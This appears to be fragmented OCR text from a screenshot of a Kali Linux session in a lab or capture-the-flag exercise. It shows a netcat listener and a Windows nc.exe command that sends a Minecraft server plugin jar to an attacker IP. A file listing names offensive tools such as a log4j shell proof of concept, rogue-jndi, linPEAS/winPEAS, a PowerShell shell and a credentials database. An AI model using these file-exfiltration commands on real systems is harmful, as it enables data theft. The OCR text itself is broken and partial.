 (root kali)-[~]
# nc -lp 1234 > playercounter-1.0-SNAPSHOT.jar
(V) 转到(G) 书签(B) 帮助
kali - Thunar
) 书签(B) 帮助(H)
损害您的系统。
ge
LCX、
PowerCat、
portdump
log4j-shell-poc
LOIC_2.0.0.4
__MACOSX
alsec-
ster
proxychains-
ng-4.16
pwn
__pycache__
regeorg
orts
rogue-jndi
1.sh
hash
linpeas.sh
exe
playercounter-1.0
-SNAPSHOT.jar
pupilpath_creden
tials.db
shell.ps1
winPEASx64.exe
22 1234 < c:\Users\svc_
\server\plugins\player
22 1234 < c:\Users\svc_
\server\plugins\player
6 1234 < c:\Users\svc_
件夹 | 8 个文件: 2.7 MiB (2,838,716 字节) | 可用空间：43.8 GiB
.\nc.exe 10.10.14.46 1234 < c:\Users\svc_minecraft\server\plugins\player
0-SNAPSHOT.jar